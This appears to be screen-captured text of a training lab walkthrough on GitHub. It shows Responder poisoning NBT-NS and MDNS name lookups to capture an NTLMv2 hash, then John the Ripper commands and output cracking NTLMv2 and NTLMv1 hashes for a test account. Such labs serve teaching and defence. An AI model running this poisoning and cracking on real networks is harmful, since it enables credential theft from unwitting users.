 IntroLabs/Responder.md at mas
How To Disable LLMNR & Why
The CredDefense Toolkit - Black
https://github.com/strandjs/IntroLabs/blob/master/IntroClassFiles/Tools/IntroClass/Responder/Responder.md
Desktop
Documents
Downloads
Music
Pictures
Videos
SMB-Sessions
Windows-Attack
Hashcat
Capture0
Give it a few moments and you should see some capture data showing up. Please note there may be an error. That is OK.
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name NOOOO (service: File Server)
[*] [MDNS] Poisoned answer sent to 172.26.16.1 for name Noooo.▯local
----------------------------------------
Exception happened during processing of request from ('172.26.16.1', 61003)
Traceback (most recent call last):
File "/usr/lib/python2.7/SocketServer.py", line 599, in process_request_thread
self.finish_request(request, client_address)
File "/usr/lib/python2.7/SocketServer.py", line 334, in finish_request
self.RequestHandlerClass(request, client_address, self)
File "/usr/lib/python2.7/SocketServer.py", line 655, in __init__
self.handle()
File "/opt/Responder/servers/SMB.py", line 210, in handle
data = self.request.recv(1024)
error: [Errno 104] Connection reset by peer
----------------------------------------
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name NOOOO (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 172.26.16.1 for name WORKGROUP (service: Domain Master Browser)
[*] [MDNS] Poisoned answer sent to 172.26.16.1 for name noooo.▯local
[HTTP] NTLMv2 Client : 172.26.16.1
[HTTP] NTLMv2 Username : .\adhd
[HTTP] NTLMv2 Hash : adhd::.:1122334455667788:BB00CAF47D20E7BFFC1AB6FFC6B831BF:0101000000000000477
003002800730065007200760065007200320030003000330002E0073006D0062002E006C006F00630061006C000500120073006
Next we need to kill Responder with Ctrl + c. This will return the command prompt.
Now, we need to change to the logs directory.
root@DESKTOP-I1T2G01:/opt/Responder# cd logs/
Once there, we will need to start John The Ripper"
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlmv2 ./HTTP-NTLMv2-172.26.16.1.txt Remember!
Your IP will be different!!!!
If you captured a NTLMv1 hash you can crack it with the following command:
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1-172.26.16.1.txt Remember!
Your IP will be different!!!!
Notice the v2 is dropped from the --format.
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlmv2 ./HTTP-NTLMv2-172.26.16.1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
adhd (adhd)
1g 0:00:00:00 DONE 1/3 (2020-06-23 14:20) 50.00g/s 100.0p/s 100.0c/s 100.0C/s adhd..Adhd
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
root@DESKTOP-I1T2G01:/opt/Responder/logs#
tps://github.com/strandjs/IntroLabs/blob/master/IntroClassFiles/Tools/IntroClass/Responder/attachments/Clipboard_2020-06-23-14-24-11.png
Type here to search
Administrator: Windows Power
root@DESKTOP-I1T2G01: /opt/
root@DESKTOP-I1T2G01:/opt/Responder# cd logs/
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1Ripper/run/john --format=netntlm ./HTT
P-NTLMv1-172.31.96.1.txt ^C
root@DESKTOP-I1T2G01:/opt/Responder/logs# /opt/JohnTheRipper/run/john --format=netntlm ./HTTP-NTLMv1-172.31.96.1.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
adhd (adhd)
1g 0:00:00:00 DONE 1/3 (2023-03-02 12:07) 100.0g/s 100800p/s 100800c/s 100800C/s adhd..L81969233f90210c69a0f0c079c
Use the "--show --format=netntlm" options to display all of the cracked passwords reliably
Session completed.
root@DESKTOP-I1T2G01:/opt/Responder/logs#
8°C Cloudy
11:20 AM
4/12/2023